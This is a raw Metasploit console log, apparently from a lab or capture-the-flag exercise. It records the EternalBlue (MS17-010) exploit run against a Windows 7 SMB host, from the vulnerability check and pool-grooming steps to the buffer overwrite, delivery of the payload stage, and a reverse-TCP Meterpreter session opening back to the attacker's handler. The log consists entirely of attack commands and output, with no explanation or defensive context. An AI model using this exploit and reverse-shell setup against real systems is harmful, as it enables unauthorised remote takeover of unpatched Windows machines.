 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.238.145:4444
[*] 10.10.211.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.211.133:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.211.133:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.211.133:445 - The target is vulnerable.
[*] 10.10.211.133:445 - Connecting to target for exploitation.
[+] 10.10.211.133:445 - Connection established for exploitation.
[+] 10.10.211.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.211.133:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.211.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.211.133:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.211.133:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.211.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.211.133:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.211.133:445 - Sending all but last fragment of exploit packet
[*] 10.10.211.133:445 - Starting non-paged pool grooming
[+] 10.10.211.133:445 - Sending SMBv2 buffers
[+] 10.10.211.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.211.133:445 - Sending final SMBv2 buffers.
[*] 10.10.211.133:445 - Sending last fragment of exploit packet!
[*] 10.10.211.133:445 - Receiving response from exploit packet
[+] 10.10.211.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.211.133:445 - Sending egg to corrupted connection.
[*] 10.10.211.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.211.133
[*] Meterpreter session 1 opened (10.8.238.145:4444 -> 10.10.211.133:49170) at 2022-10-04 18:27:52 +0300
[+] 10.10.211.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.211.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.211.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=